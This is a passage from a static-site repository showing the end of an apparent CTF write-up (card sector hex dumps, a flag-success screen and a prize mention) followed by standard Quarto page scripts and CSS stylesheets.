<span id="lst-card-data-out-31"><a href="#lst-card-data-out-31" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-card-data-out-32"><a href="#lst-card-data-out-32" aria-hidden="true" tabindex="-1"></a>Sector 2 token</span>
<span id="lst-card-data-out-33"><a href="#lst-card-data-out-33" aria-hidden="true" tabindex="-1"></a></span>
<span id="lst-card-data-out-34"><a href="#lst-card-data-out-34" aria-hidden="true" tabindex="-1"></a>49B0B706DBF13385983D75887C4F1061</span>
<span id="lst-card-data-out-35"><a href="#lst-card-data-out-35" aria-hidden="true" tabindex="-1"></a>78BB9677F34F57110D1584800037F513</span>
<span id="lst-card-data-out-36"><a href="#lst-card-data-out-36" aria-hidden="true" tabindex="-1"></a>00000000000000000000000000000000</span>
<span id="lst-card-data-out-37"><a href="#lst-card-data-out-37" aria-hidden="true" tabindex="-1"></a>FFFFFFFFFFFFFF078069FFFFFFFFFFFF</span></code><button title="Copy to Clipboard" class="code-copy-button"><i class="bi"></i></button></pre></div>
</div>
</figure>
</div>
</section>
<section id="success" class="level1">
<h1>Success!</h1>
<p>Even with our slow ninja skills, we now are fast enough to see the success screen!</p>
<div id="fig-flag" class="quarto-figure quarto-figure-center quarto-float anchored">
<figure class="quarto-float quarto-float-fig figure">
<div aria-describedby="fig-flag-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
<img src="figs/flag.webp" class="img-fluid figure-img" style="width:50.0%">
</div>
<figcaption class="quarto-float-caption-bottom quarto-float-caption quarto-float-fig" id="fig-flag-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Figure&nbsp;3: Flag obtained!
</figcaption>
</figure>
</div>
<p>We were not fast enough to win the first prize, but we were fast enough to win the second prize, a very cool <a href="https://o.mg.lol/">o.mg.lol</a> cable! Great challenge, very creative way of triggering and using a buffer overflow!</p>
<div id="fig-prize" class="quarto-figure quarto-figure-center quarto-float anchored">
<figure class="quarto-float quarto-float-fig figure">
<div aria-describedby="fig-prize-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
<img src="figs/omg-cable.webp" class="img-fluid figure-img" style="width:50.0%">
</div>
<figcaption class="quarto-float-caption-bottom quarto-float-caption quarto-float-fig" id="fig-prize-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Figure&nbsp;4: o.mg cable
</figcaption>
</figure>
</div>


</section>

</main> <!-- /main -->
<script id="quarto-html-after-body" type="application/javascript">
window.document.addEventListener("DOMContentLoaded", function (event) {
  const toggleBodyColorMode = (bsSheetEl) => {
    const mode = bsSheetEl.getAttribute("data-mode");
    const bodyEl = window.document.querySelector("body");
    if (mode === "dark") {
      bodyEl.classList.add("quarto-dark");
      bodyEl.classList.remove("quarto-light");
    } else {
      bodyEl.classList.add("quarto-light");
      bodyEl.classList.remove("quarto-dark");
    }
  }
  const toggleBodyColorPrimary = () => {
    const bsSheetEl = window.document.querySelector("link#quarto-bootstrap");
    if (bsSheetEl) {
      toggleBodyColorMode(bsSheetEl);
    }
  }
  toggleBodyColorPrimary();  
  const icon = "";
  const anchorJS = new window.AnchorJS();
  anchorJS.options = {
    placement: 'right',
    icon: icon
  };
  anchorJS.add('.anchored');
  const isCodeAnnotation = (el) => {
    for (const clz of el.classList) {
      if (clz.startsWith('code-annotation-')) {                     
        return true;
      }
    }
    return false;
  }
  const clipboard = new window.ClipboardJS('.code-copy-button', {
    text: function(trigger) {
      const codeEl = trigger.previousElementSibling.cloneNode(true);
      for (const childEl of codeEl.children) {
        if (isCodeAnnotation(childEl)) {
          childEl.remove();
        }
      }
      return codeEl.innerText;
    }
  });
  clipboard.on('success', function(e) {
    // button target
    const button = e.trigger;
    // don't keep focus
    button.blur();
    // flash "checked"
    button.classList.add('code-copy-button-checked');
    var currentTitle = button.getAttribute("title");
    button.setAttribute("title", "Copied!");
    let tooltip;
    if (window.bootstrap) {
      button.setAttribute("data-bs-toggle", "tooltip");
      button.setAttribute("data-bs-placement", "left");
      button.setAttribute("data-bs-title", "Copied!");
      tooltip = new bootstrap.Tooltip(button, 
        { trigger: "manual", 
          customClass: "code-copy-button-tooltip",
          offset: [0, -8]});
      tooltip.show();    
    }
    setTimeout(function() {
      if (tooltip) {
        tooltip.hide();
        button.removeAttribute("data-bs-title");
        button.removeAttribute("data-bs-toggle");
        button.removeAttribute("data-bs-placement");
      }
      button.setAttribute("title", currentTitle);
      button.classList.remove('code-copy-button-checked');
    }, 1000);
    // clear code selection
    e.clearSelection();
  });
  function tippyHover(el, contentFn, onTriggerFn, onUntriggerFn) {
    const config = {
      allowHTML: true,
      maxWidth: 500,
      delay: 100,
      arrow: false,
      appendTo: function(el) {
          return el.parentElement;
      },
      interactive: true,
      interactiveBorder: 10,
      theme: 'quarto',
      placement: 'bottom-start',
    };
    if (contentFn) {
      config.content = contentFn;
    }
    if (onTriggerFn) {
      config.onTrigger = onTriggerFn;
    }
    if (onUntriggerFn) {
      config.onUntrigger = onUntriggerFn;
    }
    window.tippy(el, config); 
  }
  const noterefs = window.document.querySelectorAll('a[role="doc-noteref"]');
  for (var i=0; i<noterefs.length; i++) {
    const ref = noterefs[i];
    tippyHover(ref, function() {
      // use id or data attribute instead here
      let href = ref.getAttribute('data-footnote-href') || ref.getAttribute('href');
      try { href = new URL(href).hash; } catch {}
      const id = href.replace(/^#\/?/, "");
      const note = window.document.getElementById(id);
      return note.innerHTML;
    });
  }
  const xrefs = window.document.querySelectorAll('a.quarto-xref');
  const processXRef = (id, note) => {
    // Strip column container classes
    const stripColumnClz = (el) => {
      el.classList.remove("page-full", "page-columns");
      if (el.children) {
        for (const child of el.children) {
          stripColumnClz(child);
        }
      }
    }
    stripColumnClz(note)
    if (id === null || id.startsWith('sec-')) {
      // Special case sections, only their first couple elements
      const container = document.createElement("div");
      if (note.children && note.children.length > 2) {
        container.appendChild(note.children[0].cloneNode(true));
        for (let i = 1; i < note.children.length; i++) {
          const child = note.children[i];
          if (child.tagName === "P" && child.innerText === "") {
            continue;
          } else {
            container.appendChild(child.cloneNode(true));
            break;
          }
        }
        if (window.Quarto?.typesetMath) {
          window.Quarto.typesetMath(container);
        }
        return container.innerHTML
      } else {
        if (window.Quarto?.typesetMath) {
          window.Quarto.typesetMath(note);
        }
        return note.innerHTML;
      }
    } else {
      // Remove any anchor links if they are present
      const anchorLink = note.querySelector('a.anchorjs-link');
      if (anchorLink) {
        anchorLink.remove();
      }
      if (window.Quarto?.typesetMath) {
        window.Quarto.typesetMath(note);
      }
      // TODO in 1.5, we should make sure this works without a callout special case
      if (note.classList.contains("callout")) {
        return note.outerHTML;
      } else {
        return note.innerHTML;
      }
    }
  }
  for (var i=0; i<xrefs.length; i++) {
    const xref = xrefs[i];
    tippyHover(xref, undefined, function(instance) {
      instance.disable();
      let url = xref.getAttribute('href');
      let hash = undefined; 
      if (url.startsWith('#')) {
        hash = url;
      } else {
        try { hash = new URL(url).hash; } catch {}
      }
      if (hash) {
        const id = hash.replace(/^#\/?/, "");
        const note = window.document.getElementById(id);
        if (note !== null) {
          try {
            const html = processXRef(id, note.cloneNode(true));
            instance.setContent(html);
          } finally {
            instance.enable();
            instance.show();
          }
        } else {
          // See if we can fetch this
          fetch(url.split('#')[0])
          .then(res => res.text())
          .then(html => {
            const parser = new DOMParser();
            const htmlDoc = parser.parseFromString(html, "text/html");
            const note = htmlDoc.getElementById(id);
            if (note !== null) {
              const html = processXRef(id, note);
              instance.setContent(html);
            } 
          }).finally(() => {
            instance.enable();
            instance.show();
          });
        }
      } else {
        // See if we can fetch a full url (with no hash to target)
        // This is a special case and we should probably do some content thinning / targeting
        fetch(url)
        .then(res => res.text())
        .then(html => {
          const parser = new DOMParser();
          const htmlDoc = parser.parseFromString(html, "text/html");
          const note = htmlDoc.querySelector('main.content');
          if (note !== null) {
            // This should only happen for chapter cross references
            // (since there is no id in the URL)
            // remove the first header
            if (note.children.length > 0 && note.children[0].tagName === "HEADER") {
              note.children[0].remove();
            }
            const html = processXRef(null, note);
            instance.setContent(html);
          } 
        }).finally(() => {
          instance.enable();
          instance.show();
        });
      }
    }, function(instance) {
    });
  }
      let selectedAnnoteEl;
      const selectorForAnnotation = ( cell, annotation) => {
        let cellAttr = 'data-code-cell="' + cell + '"';
        let lineAttr = 'data-code-annotation="' +  annotation + '"';
        const selector = 'span[' + cellAttr + '][' + lineAttr + ']';
        return selector;
      }
      const selectCodeLines = (annoteEl) => {
        const doc = window.document;
        const targetCell = annoteEl.getAttribute("data-target-cell");
        const targetAnnotation = annoteEl.getAttribute("data-target-annotation");
        const annoteSpan = window.document.querySelector(selectorForAnnotation(targetCell, targetAnnotation));
        const lines = annoteSpan.getAttribute("data-code-lines").split(",");
        const lineIds = lines.map((line) => {
          return targetCell + "-" + line;
        })
        let top = null;
        let height = null;
        let parent = null;
        if (lineIds.length > 0) {
            //compute the position of the single el (top and bottom and make a div)
            const el = window.document.getElementById(lineIds[0]);
            top = el.offsetTop;
            height = el.offsetHeight;
            parent = el.parentElement.parentElement;
          if (lineIds.length > 1) {
            const lastEl = window.document.getElementById(lineIds[lineIds.length - 1]);
            const bottom = lastEl.offsetTop + lastEl.offsetHeight;
            height = bottom - top;
          }
          if (top !== null && height !== null && parent !== null) {
            // cook up a div (if necessary) and position it 
            let div = window.document.getElementById("code-annotation-line-highlight");
            if (div === null) {
              div = window.document.createElement("div");
              div.setAttribute("id", "code-annotation-line-highlight");
              div.style.position = 'absolute';
              parent.appendChild(div);
            }
            div.style.top = top - 2 + "px";
            div.style.height = height + 4 + "px";
            div.style.left = 0;
            let gutterDiv = window.document.getElementById("code-annotation-line-highlight-gutter");
            if (gutterDiv === null) {
              gutterDiv = window.document.createElement("div");
              gutterDiv.setAttribute("id", "code-annotation-line-highlight-gutter");
              gutterDiv.style.position = 'absolute';
              const codeCell = window.document.getElementById(targetCell);
              const gutter = codeCell.querySelector('.code-annotation-gutter');
              gutter.appendChild(gutterDiv);
            }
            gutterDiv.style.top = top - 2 + "px";
            gutterDiv.style.height = height + 4 + "px";
          }
          selectedAnnoteEl = annoteEl;
        }
      };
      const unselectCodeLines = () => {
        const elementsIds = ["code-annotation-line-highlight", "code-annotation-line-highlight-gutter"];
        elementsIds.forEach((elId) => {
          const div = window.document.getElementById(elId);
          if (div) {
            div.remove();
          }
        });
        selectedAnnoteEl = undefined;
      };
        // Handle positioning of the toggle
    window.addEventListener(
      "resize",
      throttle(() => {
        elRect = undefined;
        if (selectedAnnoteEl) {
          selectCodeLines(selectedAnnoteEl);
        }
      }, 10)
    );
    function throttle(fn, ms) {
    let throttle = false;
    let timer;
      return (...args) => {
        if(!throttle) { // first call gets through
            fn.apply(this, args);
            throttle = true;
        } else { // all the others get throttled
            if(timer) clearTimeout(timer); // cancel #2
            timer = setTimeout(() => {
              fn.apply(this, args);
              timer = throttle = false;
            }, ms);
        }
      };
    }
      // Attach click handler to the DT
      const annoteDls = window.document.querySelectorAll('dt[data-target-cell]');
      for (const annoteDlNode of annoteDls) {
        annoteDlNode.addEventListener('click', (event) => {
          const clickedEl = event.target;
          if (clickedEl !== selectedAnnoteEl) {
            unselectCodeLines();
            const activeEl = window.document.querySelector('dt[data-target-cell].code-annotation-active');
            if (activeEl) {
              activeEl.classList.remove('code-annotation-active');
            }
            selectCodeLines(clickedEl);
            clickedEl.classList.add('code-annotation-active');
          } else {
            // Unselect the line
            unselectCodeLines();
            clickedEl.classList.remove('code-annotation-active');
          }
        });
      }
  const findCites = (el) => {
    const parentEl = el.parentElement;
    if (parentEl) {
      const cites = parentEl.dataset.cites;
      if (cites) {
        return {
          el,
          cites: cites.split(' ')
        };
      } else {
        return findCites(el.parentElement)
      }
    } else {
      return undefined;
    }
  };
  var bibliorefs = window.document.querySelectorAll('a[role="doc-biblioref"]');
  for (var i=0; i<bibliorefs.length; i++) {
    const ref = bibliorefs[i];
    const citeInfo = findCites(ref);
    if (citeInfo) {
      tippyHover(citeInfo.el, function() {
        var popup = window.document.createElement('div');
        citeInfo.cites.forEach(function(cite) {
          var citeDiv = window.document.createElement('div');
          citeDiv.classList.add('hanging-indent');
          citeDiv.classList.add('csl-entry');
          var biblioDiv = window.document.getElementById('ref-' + cite);
          if (biblioDiv) {
            citeDiv.innerHTML = biblioDiv.innerHTML;
          }
          popup.appendChild(citeDiv);
        });
        return popup.innerHTML;
      });
    }
  }
});
</script>
</div> <!-- /content -->




</body></html>
</file>
<file: docs/site_libs/quarto-html/tippy.css>
.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#333;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;white-space:normal;outline:0;transition-property:transform,visibility,opacity}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{width:16px;height:16px;color:#333}.tippy-arrow:before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-content{position:relative;padding:5px 9px;z-index:1}
</file>
<file: docs/site_libs/quarto-html/quarto-syntax-highlighting-dark.css>
/* quarto syntax highlight colors */
:root {
  --quarto-hl-al-color: #f07178;
  --quarto-hl-an-color: #d4d0ab;
  --quarto-hl-at-color: #00e0e0;
  --quarto-hl-bn-color: #d4d0ab;
  --quarto-hl-bu-color: #abe338;
  --quarto-hl-ch-color: #abe338;
  --quarto-hl-co-color: #f8f8f2;
  --quarto-hl-cv-color: #ffd700;
  --quarto-hl-cn-color: #ffd700;
  --quarto-hl-cf-color: #ffa07a;
  --quarto-hl-dt-color: #ffa07a;
  --quarto-hl-dv-color: #d4d0ab;
  --quarto-hl-do-color: #f8f8f2;
  --quarto-hl-er-color: #f07178;
  --quarto-hl-ex-color: #00e0e0;
  --quarto-hl-fl-color: #d4d0ab;
  --quarto-hl-fu-color: #ffa07a;
  --quarto-hl-im-color: #abe338;
  --quarto-hl-in-color: #d4d0ab;
  --quarto-hl-kw-color: #ffa07a;
  --quarto-hl-op-color: #ffa07a;
  --quarto-hl-ot-color: #00e0e0;
  --quarto-hl-pp-color: #dcc6e0;
  --quarto-hl-re-color: #00e0e0;
  --quarto-hl-sc-color: #abe338;
  --quarto-hl-ss-color: #abe338;
  --quarto-hl-st-color: #abe338;
  --quarto-hl-va-color: #00e0e0;
  --quarto-hl-vs-color: #abe338;
  --quarto-hl-wa-color: #dcc6e0;
}

/* other quarto variables */
:root {
  --quarto-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

code span.al {
  background-color: #2a0f15;
  font-weight: bold;
  color: #f07178;
}

code span.an {
  color: #d4d0ab;
}

code span.at {
  color: #00e0e0;
}

code span.bn {
  color: #d4d0ab;
}

code span.bu {
  color: #abe338;
}

code span.ch {
  color: #abe338;
}

code span.co {
  font-style: italic;
  color: #f8f8f2;
}

code span.cv {
  color: #ffd700;
}

code span.cn {
  color: #ffd700;
}

code span.cf {
  font-weight: bold;
  color: #ffa07a;
}

code span.dt {
  color: #ffa07a;
}

code span.dv {
  color: #d4d0ab;
}

code span.do {
  color: #f8f8f2;
}

code span.er {
  color: #f07178;
  text-decoration: underline;
}

code span.ex {
  font-weight: bold;
  color: #00e0e0;
}

code span.fl {
  color: #d4d0ab;
}

code span.fu {
  color: #ffa07a;
}

code span.im {
  color: #abe338;
}

code span.in {
  color: #d4d0ab;
}

code span.kw {
  font-weight: bold;
  color: #ffa07a;
}

pre > code.sourceCode > span {
  color: #f8f8f2;
}

code span {
  color: #f8f8f2;
}

code.sourceCode > span {
  color: #f8f8f2;
}

div.sourceCode,
div.sourceCode pre.sourceCode {
  color: #f8f8f2;
}

code span.op {
  color: #ffa07a;
}

code span.ot {
  color: #00e0e0;
}

code span.pp {
  color: #dcc6e0;
}

code span.re {
  background-color: #f8f8f2;
  color: #00e0e0;
}

code span.sc {
  color: #abe338;
}

code span.ss {
  color: #abe338;
}

code span.st {
  color: #abe338;
}

code span.va {
  color: #00e0e0;
}

code span.vs {
  color: #abe338;
}

code span.wa {
  color: #dcc6e0;
}

.prevent-inlining {
  content: "</";
}

/*# sourceMappingURL=935a306eefa94366c21e1a970dddb765.css.map */
</file>
<file: docs/styles.css>
/* css styles */
</file>
